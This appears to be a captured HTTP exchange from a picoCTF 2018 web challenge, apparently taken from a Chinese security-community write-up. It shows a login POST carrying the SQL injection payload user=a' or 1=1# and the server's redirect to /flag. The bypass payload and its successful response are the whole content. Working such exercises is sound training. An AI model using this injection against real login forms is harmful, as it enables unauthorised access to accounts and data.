 POST /login HTTP/1.1
Host: 2018shell1.picoctf.com:37861
Content-Length: 26
Cache-Control: max-age=0
Origin: http://2018shell1.picoctf.com:37861
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://2018shell1.picoctf.com:37861/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.28574373.1538400083; _gid=GA1.2.133979370.1539487675;
OUTFOX_SEARCH_USER_ID_NCOO=564363266.0118861
Connection: close
user=a' or 1=1#&password=a
HTTP/1.1 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 217
Location: http://2018shell1.picoctf.com:37861/flag
Set-Cookie: password=a; Path=/
Set-Cookie: username="a' or 1=1#"; Path=/
Set-Cookie: admin=False; Path=/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/flag">/flag</a>.  If not click the link.
先知社区